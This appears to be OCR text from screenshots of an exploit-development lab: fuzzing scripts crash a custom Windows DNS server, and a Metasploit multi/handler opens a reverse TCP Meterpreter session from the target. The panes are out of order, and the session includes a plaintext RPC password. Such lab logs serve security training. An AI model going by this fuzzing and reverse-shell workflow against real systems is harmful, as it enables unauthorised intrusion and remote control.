 D:\dns\dnsserver.exe
Starting DNS server version 1.00
Called essential function dll version 1.00
Waiting for client connections...
Received a client connection from 10.0.99.30:4663
4
Waiting for client connections...
phantom3472@ip-10-0-99-30: ~
=[ metasploit v4.14.22-dev-e4ea618 ]
+ -- --=[ 1657 exploits - 947 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /opt/metasploit-framework/documentation/beef.rc for ERB directive
s.
resource (/opt/metasploit-framework/documentation/beef.rc)> load msgrpc ServerHo
st=127.0.0.1 User=msf Pass=F!$h$t!ck$ SSL=y
[*] MSGRPC Service: 127.0.0.1:55552 (SSL)
[*] MSGRPC Username: msf
[*] MSGRPC Password: F!$h$t!ck$
[*] Successfully loaded plugin: msgrpc
msf > use exploit/multi/handler
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.99.30:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 10.0.2.163
[*] Meterpreter session 1 opened (10.0.99.30:4444 -> 10.0.2.163:1031) at 2023-12
-29 17:58:55 +0000
meterpreter >
phantom3472@ip-10-0-99-30: ~
All queries are restricted to the intranet doman at-usa.co
^C
phantom3472@ip-10-0-99-30:~$ nano seh20
phantom3472@ip-10-0-99-30:~$ ./seh20
^CFuzzing crashed at 12800 bytes
phantom3472@ip-10-0-99-30:~$ nano seh21
phantom3472@ip-10-0-99-30:~$ ./seh21
phantom3472@ip-10-0-99-30:~$ nc 10.0.2.163 1234
Welcome to the Aerospatiale-Trombert-USA DNS server
All queries are restricted to the intranet doman at-usa.co
^C
phantom3472@ip-10-0-99-30:~$ ./seh25
phantom3472@ip-10-0-99-30:~$ ./seh25
phantom3472@ip-10-0-99-30:~$ ./seh25
phantom3472@ip-10-0-99-30:~$ ./seh25
phantom3472@ip-10-0-99-30:~$
Command Prompt
D:\Users\ut.rob.voss>cd D:/dns
D:\dns>start dmsserver 1234
The system cannot find the file dmsserver.
D:\dns>start dnsserver 1234
D:\dns>start dnsserver 1234
D:\dns>start dnsserver 1234
D:\dns>start dnsserver 1234
D:\dns>start dnsserver 1234
D:\dns>